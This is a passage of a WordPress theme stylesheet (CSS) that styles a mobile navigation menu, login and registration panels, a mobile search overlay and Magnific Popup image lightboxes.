    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 0.08;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 8 ")";
    filter: alpha(opacity=8);
    /* responsive tablet + phone */
}

@media (max-width: 1140px) {
    .td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
        display: none;
    }
}

.td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
}

.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
}

.td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
}

.td-demo-menuitem-hide {
    visibility: hidden;
}

.td-mega-menu-page .sub-menu ul {
    display: inline-block !important;
    position: initial !important;
    width: auto !important;
}


/*
  Mobile menu
*/

#td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap {
        margin: auto;
        width: 100%;
        -webkit-transition: transform 0.7s ease;
        -moz-transition: transform 0.7s ease;
        -o-transition: transform 0.7s ease;
        transition: transform 0.7s ease;
        -webkit-transform-origin: 50% 200px 0;
        -moz-transform-origin: 50% 200px 0;
        -o-transform-origin: 50% 200px 0;
        transform-origin: 50% 200px 0;
    }
}


/* toggle button - burger button */

#td-top-mobile-toggle {
    display: none;
    /* responsive phone */
}

@media (max-width: 767px) {
    #td-top-mobile-toggle {
        display: inline-block;
        position: relative;
    }
}

#td-top-mobile-toggle a {
    display: inline-block;
}

#td-top-mobile-toggle i {
    font-size: 27px;
    width: 64px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
}


/*
    Mobile opened menu with admin bar
*/

.admin-bar #td-mobile-nav {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
        padding-top: 46px;
    }
}

.td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
}

.td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

#td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

#td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
}

#td-mobile-nav input:invalid {
    box-shadow: none !important;
}

.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

#td-mobile-nav {
    height: 1px;
    overflow: hidden;
}

#td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
}

#td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
}

#td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
    font-size: 16px;
}

.td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
}

.td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
}

.td-mobile-content {
    padding: 20px 20px 0;
}

.td-mobile-container {
    padding-bottom: 20px;
    position: relative;
}

.td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
}

.td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
}

.td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
}

.td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
}

.td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
}

.td-mobile-content .td-sub-menu-open>a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.td-mobile-content .td-sub-menu-open>ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
}

.td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
}

.td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
}

.td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
}

.td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
}

.td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
}

.td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
}

.td-mobile-content .current-menu-item>a,
.td-mobile-content .current-menu-ancestor>a,
.td-mobile-content .current-category-ancestor>a {
    color: #73C7E3;
}

.td-mobile-content .menu_icon {
    display: none;
}

.td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
}

.td-mobile-content .td-link-element-after {
    position: relative;
}

.td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
}

.td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
}

.td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/*


  Mobile menu - login


*/


/*
    Animation
*/

.td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
}

.td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.td-hide-menu-content .td-mobile-content {
    display: none;
}

#td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
}

#td-mobile-nav .td-login-animation .td-login-inputs {
    height: 76px;
}

#td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
}

#td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
}


/*
    Logged section
*/

#td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
}

#td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
        height: 40px;
        line-height: 40px;
    }
}

#td-mobile-nav .td-menu-login-section a {
    color: #fff;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
        -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        width: 40px;
        height: 40px;
    }
}

#td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
}

#td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
        font-size: 18px;
        height: 40px;
        margin: 0 100px 0 75px;
    }
}

#td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
}


/*
    Guest section
*/

#td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
}

#td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
}

#td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
}


/*
    Register section
*/

#td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
}

#td-mobile-nav .td-register-section a {
    color: #fff;
}

#td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
}

#td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-input:focus~label,
#td-mobile-nav .td-register-section .td-login-input:valid~label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
}

#td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
}

#td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
}

#td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
}

#td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
}

#td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
}


/*


    Search


*/

.td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

.td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
}

.td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
}

.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
}

.td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
}

.td-search-wrap-mob .td_module_wrap {
    text-align: left;
}

.td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
}

.td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
}

.td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
}

.td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
}

.td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
}

.td-search-wrap-mob .result-msg {
    margin: 0 5%;
}

.td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
}

.td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
}

.td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

.td-search-close {
    text-align: right;
    z-index: 1000;
}

.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
}

.td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
}

.td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
}

.td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
}

.td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
}


/*
    Search opened menu with admin bar
*/

.admin-bar .td-search-wrap-mob {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
        padding-top: 46px;
    }
}

#td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.td-login-inputs {
    position: relative;
}


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
}

.mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
}

.mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:before {
